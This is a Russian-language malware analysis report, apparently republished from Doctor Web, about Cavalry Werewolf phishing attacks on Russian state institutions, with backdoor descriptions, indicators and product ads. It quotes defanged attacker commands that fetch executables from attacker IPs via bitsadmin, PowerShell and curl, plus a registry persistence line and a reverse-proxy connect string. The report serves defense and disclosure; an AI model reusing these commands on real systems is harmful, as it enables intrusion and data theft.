Компания «Доктор Веб» сообщила о кибератаках хакерской группировки Cavalry Werewolf на госучреждения России

В июле 2025 года в компанию «Доктор Веб» обратился клиент из государственного сектора Российской Федерации с подозрением о возможной компрометации внутренней сети. Гипотеза возникла в связи с тем, что клиент зафиксировал рассылку нежелательных сообщений с одного из корпоративных почтовых ящиков. Проведенное нашей антивирусной лабораторией расследование инцидента показало, что учреждение подверглось целевой атаке со стороны хакерской группировки, которую специалисты «Доктор Веб» идентифицировали как Cavalry Werewolf. Одной из целей кампании был сбор конфиденциальной информации и данных о конфигурации сети.

В ходе экспертизы удалось выявить ранее неизвестные вредоносные программы, в том числе инструменты с открытым исходным кодом. Среди них — различные бэкдоры, позволяющие дистанционно выполнять команды в атакуемых системах и подготовить площадку для разведки и дальнейшего закрепления в сетевой инфраструктуре.

В данном исследовании мы расскажем о выявленных инструментах хакеров Cavalry Werewolf, рассмотрим особенности группировки и характерные для злоумышленников действия в скомпрометированной сети.

Общие сведения об атаке и используемые инструменты





Для получения первоначального доступа к одному из компьютеров злоумышленники использовали распространенный вектор проникновения — фишинговые электронные письма с прикрепленным к ним вредоносным ПО, замаскированным под документы. В данном случае сообщения содержали неизвестный на момент атаки бэкдор BackDoor.ShellNET.1, который основан на ПО с открытым кодом Reverse-Shell-CS. Он позволяет дистанционно подключаться к зараженным компьютерам через обратный шелл и выполнять различные команды. Эта вредоносная программа располагалась в защищенном паролем архиве и, в зависимости от рассылки, имела различные имена.

Варианты имен файлов BackDoor.ShellNET.1

- Службеная записка от 16.06.2025___________________________.exe

- О ПРЕДОСТАВЛЕНИИ ИНФОРМАЦИИ ДЛЯ ПОДГОТОВКИ СОВЕЩАНИЯ.exe

- О проведении личного приема граждан список участников.exe

- О работе почтового сервера план и проведенная работа.exe

Пример фишингового письма с BackDoor.ShellNET.1. Атакующие предлагают потенциальной жертве ознакомиться с «документом» и указывают пароль для распаковки архива

Пример фишингового письма с BackDoor.ShellNET.1. Атакующие предлагают потенциальной жертве ознакомиться с «документом» и указывают пароль для распаковки архива

Используя BackDoor.ShellNET.1, злоумышленники продолжили закрепление в целевой системе. Они загрузили несколько вредоносных программ через стандартное для ОС Windows средство Bitsadmin (C:\Windows\SysWOW64\bitsadmin.exe), предназначенное для управления заданиями по передаче файлов. Приложение запускалось с набором определенных ключей командной строки и от имени текущего администратора системы, как показано на примере ниже:

cmd: bitsadmin /transfer www /download hxxp[:]//195[.]2.79[.]245/winpot.exe

C:\users\public\downloads\winpot.exe

Первой из угроз, загруженных через BackDoor.ShellNET.1, была троянская программа-стилер Trojan.FileSpyNET.5. С ее помощью киберпреступники скачали хранившиеся на компьютере документы в форматах .doc, .docx, .xlsx и .pdf, текстовые файлы (.txt), а также изображения (.jpg, .png).

Затем атакующие установили бэкдор BackDoor.Tunnel.41 (представляет собой ПО с открытым исходным кодом ReverseSocks5) с целью создания SOCKS5-туннелей и незаметного подключения к компьютеру для дальнейшего выполнения на нем команд, в том числе — с возможностью установки другого вредоносного ПО.

Рекомендуемые Программные Решения «Доктор Веб» для обеспечения непрерывной защиты и анализа вредоносных действий:

✔ Купить (ITF-VK-*/ ITF-VI-*) Dr.Web vxCube - Анализатор подозрительных файлов (песочница)

✔ Купить (LBW-*) Dr.Web Desktop Security Suite - Защита рабочих станций

Инструменты Cavalry Werewolf

Расследование данного инцидента позволило выявить не только указанные выше вредоносные приложения, но и множество других инструментов группировки, которые хакеры используют для проведения таргетированных атак. Отметим, что вирусописатели из Cavalry Werewolf не ограничиваются единым набором вредоносных программ и постоянно пополняют свой арсенал. Поэтому инструменты для проникновения в целевые системы, а также последующие в цепочке заражения стадии могут отличаться в зависимости от атакуемой организации.

Точка входа

Вредоносные программы в фишинговых письмах от Cavalry Werewolf являются первыми ступенями в цепочке заражения. При этом они могут быть представлены разным типом вредоносного ПО. Вирусные аналитики «Доктор Веб» выявили следующие варианты:

- скрипты (BAT.DownLoader.1138);

- исполняемые файлы (Trojan.Packed2.49708, Trojan.Siggen31.54011, BackDoor.Siggen2.5463, BackDoor.RShell.169, BackDoor.ReverseShell.10).

BAT.DownLoader.1138

Является пакетным файлом, который загружает в целевую систему PowerShell-бэкдор PowerShell.BackDoor.109. С его помощью злоумышленники скачивают и запускают на компьютере другие вредоносные программы.

Известные имена файлов BAT.DownLoader.1138

- scan26_08_2025.bat

SHA1-хеш

- d2106c8dfd0c681c27483a21cc72d746b2e5c18c

С2-сервер

- 168[.]100.10[.]73

Trojan.Packed2.49708

Устанавливает бэкдор BackDoor.Spy.4033, который в зашифрованном виде хранится в его теле. Этот бэкдор позволяет атакующим выполнять команды в инфицированной системе через обратный шелл.

Trojan.Siggen31.54011

Устанавливает бэкдор BackDoor.Spy.4038, который в зашифрованном виде хранится в его теле. Этот бэкдор позволяет атакующим выполнять команды в инфицированной системе через обратный шелл.

Trojan.Siggen31.54011 функционально схож с вредоносной программой Trojan.Packed2.49708, но имеет несколько иной алгоритм извлечения полезной нагрузки.

BackDoor.Siggen2.5463

Выполняет задания киберпреступников и управляется ими через Telegram-бот. Основная функциональность вредоносной программы расположена в PowerShell-коде, скрытом в ее теле.

BackDoor.RShell.169

Позволяет злоумышленникам дистанционно подключаться к зараженным компьютерам через обратный шелл для выполнения различных команд.

BackDoor.ReverseShell.10

Запускает обратный шелл и обеспечивает злоумышленникам дистанционный доступ к системе.

Последующие ступени заражения

Нами были обнаружены следующие вредоносные программы, которые могут в дальнейшем устанавливаться на зараженные устройства после компрометации:

- Trojan.Inject5.57968

- BackDoor.ShellNET.2

- BackDoor.ReverseProxy.1

- Trojan.Packed2.49862





Trojan.Inject5.57968

Троянская программа с зашифрованным в ее теле бэкдором, который позволяет атакующим загружать вредоносные приложения на зараженный компьютер. Расшифровка полезной нагрузки выполняется в несколько шагов, на одном из которых вредоносный массив данных инжектируется в процесс приложения aspnet_compiler.exe из пакета Microsoft .NET Framework. В дальнейшем полностью расшифрованный бэкдор работает в контексте процесса этого легитимного приложения.

Изучение активности Trojan.Inject5.57968 при помощи «песочницы» интерактивного анализатора угроз Dr.Web vxCube

BackDoor.ShellNET.2

Изучение активности Trojan.Inject5.57968 при помощи «песочницы» интерактивного анализатора угроз Dr.Web vxCube

BackDoor.ShellNET.2

Бэкдор, который управляется через Telegram-бот и выполняет команды атакующих.

BackDoor.ReverseProxy.1

Бэкдор на основе открытого ПО ReverseSocks5, запускающий обратный SOCS5-прокси в инфицированной системе для получения дистанционного доступа к компьютеру. BackDoor.ReverseProxy.1 запускается через командную строку cmd.exe с параметром -connect IP для подключения к нужному сетевому адресу. Известны модификации бэкдора с зашитыми адресами.

Выявлены следующие IP:

- 78[.]128.112[.]209 (указывался в параметре запуска)

- 96[.]9.125[.]168 (указывался в параметре запуска)

- 188[.]127.231[.]136 (зашит в коде)

Trojan.Packed2.49862

Trojan.Packed2.49862 — это троянские версии легитимных программ, в которые злоумышленники внедрили вредоносный код. Вирусные аналитики «Доктор Веб» встречали вредоносные модификации архиваторов WinRar и 7-Zip, средства разработки Visual Studio Code, текстового редактора AkelPad и ряда других приложений. Среди них, например, была программа Sumatra PDF Reader, которую киберпреступники выдавали за мессенджер MAX. Такие модификации перестают выполнять основную функциональность и при запуске инициализируют только добавленную к ним троянскую часть.

В зависимости от целей киберпреступников в этих модификациях могут скрываться самые разные вредоносные программы. Среди них:

- BackDoor.ReverseProxy.1 (ReverseSocks5)

- BackDoor.Shell.275 (AdaptixC2)

- BackDoor.AdaptixC2.11 (AdaptixC2)

- BackDoor.Havoc.16 (Havoc)

- BackDoor.Meterpreter.227 (CobaltStrike)

- Trojan.Siggen9.56514 (AsyncRAT)

- Trojan.Clipper.808

Характерные для группировки действия внутри скомпрометированной сети

После проникновения в компьютерную инфраструктуру целевой организации злоумышленники могут выполнять различные действия по сбору данных и дальнейшему закреплению в системе.

Для получения информации о зараженном компьютере запускают команды:

- whoami — получить сведения о текущем пользователе;

- dir C:\\users\\<user>\\Downloads — получить список файлов в каталоге «Загрузки» текущего пользователя;

- dir C:\\users\\public\\pictures\\ — получить список файлов в каталоге «Изображения» из общей директории (с целью определить какие вредоносные программы уже были загружены в систему);

- ipconfig /all — получить конфигурацию сети;

- net user — получить список всех пользователей в системе.

Для сбора информации о прокси-сервере и для проверки работоспособности сети используют команды:

- powershell -c '[System.Net.WebRequest]::DefaultWebProxy.GetProxy(\"https:// google. com \")'

- curl -I https: //google. com

- curl -I https: //google. com -x <proxy>

Для настройки параметров сети используют:

- утилиту командной строки netsh, входящую в состав ОС Windows.

Для последующей доставки вредоносных инструментов в систему используют легитимные инструменты:

- PowerShell (например: powershell -Command Invoke-WebRequest -Uri \"hxxps[:]//sss[.]qwadx[.]com/revv3.exe\" -OutFile \"C:\\users\\public\\pictures\\rev.exe);

- Bitsadmin (например: bitsadmin /transfer www /download hxxp[:]//195[.]2.79[.]245/rever.exe C:\\users\\public\\pictures\\rev3.exe);

- curl (например: curl -o C:\\users\\public\\pictures\\rev.exe hxxp[:]//195[.]2.79[.]245/code.exe);

Для закрепления в системе:

- Могут модифицировать системный реестр Windows (например: REG ADD HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run /v Service /t REG_SZ /d C:\\users\\public\\pictures\\win.exe /f).

Для запуска своих инструментов используют командный интерпретатор cmd.exe. Например:

- C:\\users\\public\\libraries\\revv2.exe -connect 78[.]128.112[.]209:10443 — для запуска BackDoor.ReverseProxy.1;

- C:\\users\\public\\pictures\\732.exe — для запуска BackDoor.Tunnel.41.

Для удаления инструментов могут использовать PowerShell. Например:

- powershell -Command Remove-Item C:\\users\\public\\pictures\\732.exe

Злоумышленники также могут периодически проверять доступность С2-серверов через команду ping.

Особенности группировки Cavalry Werewolf

Можно выделить следующие особенности злоумышленников из группировки Cavalry Werewolf:

- предпочитают использовать ПО с открытым кодом — как в исходном виде, так и в качестве основы для собственных разработок;

- основными инструментами являются различные бэкдоры с функциональностью обратного шелла, позволяющие дистанционно выполнять команды в зараженных системах;

- с целью сокрытия могут встраивать вредоносный код в изначально безобидные приложения;

- часто применяют Telegram API для управления зараженными компьютерами;

- для распространения первой ступени заражения проводят фишинговые рассылки якобы от имени государственных структур и используют для этого скомпрометированные email-адреса;

- для загрузки последующих стадий заражения на целевое устройство используют директории C:\\users\\public\\pictures, C:\\users\\public\\libraries, C:\\users\\public\\downloads.

Подробные технические описания выявленных инструментов Cavalry Werewolf находятся в PDF-версии исследования и в вирусной библиотеке компании «Доктор Веб»..

Материал подготовлен:

«Доктор Веб»

Ваши контактные данные не публикуются на сайте.